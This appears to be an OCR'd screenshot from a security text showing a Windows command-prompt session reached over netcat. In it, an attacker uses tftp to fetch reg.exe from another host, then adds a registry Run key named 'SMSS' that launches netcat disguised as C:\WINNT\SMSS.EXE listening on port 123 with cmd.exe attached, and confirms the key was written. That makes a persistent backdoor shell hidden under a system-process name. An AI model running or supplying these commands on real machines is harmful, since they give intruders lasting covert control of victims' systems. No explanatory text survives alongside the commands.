 Command Prompt - nc.exe 192.168.1.3 123
C:\>tftp.exe -i 192.168.1.2 GET \WINDOWS\system32\reg.exe C:\reg.exe
tftp.exe -i 192.168.1.2 GET \WINDOWS\system32\reg.exe C:\reg.exe
Transfer successful: 48128 bytes in 1 second, 48128 bytes/s
C:\>C:\reg.exe add HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\
Run /v SMSS /t REG_SZ /d "C:\WINNT\SMSS.EXE -d -L -p 123 -e cmd.exe"
C:\reg.exe add HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
/v SMSS /t REG_SZ /d "C:\WINNT\SMSS.EXE -d -L -p 123 -e cmd.exe"
The operation completed successfully
C:\>C:\reg.exe query HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersio
n\Run /v SMSS
C:\reg.exe query HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Ru
n /v SMSS
! REG.EXE VERSION 3.0
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
SMSS REG_SZ C:\WINNT\SMSS.EXE -d -L -p 123 -e cmd.exe
C:\>